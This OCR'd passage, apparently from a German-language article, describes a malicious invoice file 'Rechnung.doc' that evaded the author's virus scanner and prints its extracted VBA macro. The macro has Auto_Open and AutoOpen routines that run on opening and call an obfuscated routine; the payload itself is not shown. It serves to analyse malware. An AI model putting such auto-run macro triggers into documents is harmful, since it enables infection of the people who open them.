
klassifiziert; meinen Virenscanner hat sie jedoch klaglos
passiert, obwohl die Datei
Rechnung.doc
folgenden
Visual Basic Code – mit LibreOffice geöffnet, extrahiert
und um ein paar Leerzeilen ergänzt – enthält:
Rem Attribute VBA_ModuleType=VBADocumentModule
Option VBASupport 1

Sub Auto_Open()

YVFDXNTOHWT

End Sub

Sub AutoOpen()

    Auto_Open

End Sub
